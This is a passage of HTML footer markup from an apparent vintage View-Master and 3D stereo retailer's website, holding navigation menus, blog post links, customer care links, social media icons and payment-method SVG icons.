                                  <a href="/collections/animals-zoos-circus" tabindex="-1">Tru-Vue Viewers</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stori-view" tabindex="-1" >Stori-View</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/novelview-viewers-filmstrips" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/newly-listed" >NEWLY LISTED</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/military-reels" tabindex="-1" >Military Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/novel-view" tabindex="-1" >novel view</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/pan-pet" tabindex="-1" >pan pet</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="box box-2   layout-4 menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">Customer care</h4>
            
            
              <p>Get answers to your questions</p>
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/ordering-credit-shipping" >Ordering &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/navigating-our-store" >Navigating Our Store</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/tracking-orders" >Tracking Orders</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns" >Returns</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/about-us-2" >About Us - 3Dstereo.com</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/privacy-policy" >Privacy Policy</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/terms-of-service" >Terms of Service</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/resources-1" >RESOURCES</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/wishlist" >WishList Info</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/refund-policy" >Refund policy</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="box box-3   layout-4 social" >
            
            
              <p>
                
                
                
              </p>
            
            
            

          </div>
        

      

        

        
        

        
        
          <div class="box box-4  box-last layout-4 social" >
            
              <h4>Thinking of Selling?  We buy View-Master &amp; 3D.</h4>
            
            
              <p>
                
                
                
              </p>
            
            
              <div class="richtext rte content">
                <p>https://3dstereo.com/pages/we-buy-1</p>
              </div>
            
            
              <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
            

          </div>
        

      
      </div>

      
        <div class="box payment-types">
          
          
            <p>Accepted Payments</p>
              <ul>
              
<li>
                  <svg class="payment-icon payment-icon--amazon_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--american_express" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--apple_pay" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--diners_club" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--discover" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" 